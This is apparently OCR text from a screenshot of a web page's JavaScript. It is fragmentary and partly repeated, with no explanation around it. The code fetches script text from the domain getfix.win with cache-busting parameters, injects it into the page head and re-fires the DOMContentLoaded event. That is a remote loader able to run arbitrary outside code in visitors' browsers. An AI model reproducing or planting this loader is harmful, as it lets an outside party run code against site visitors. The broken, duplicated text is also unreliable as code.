
document.createElement('script'); script.textContent =
data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded'));
} }) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =
document.createElement('script'); script.textContent =
data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded'));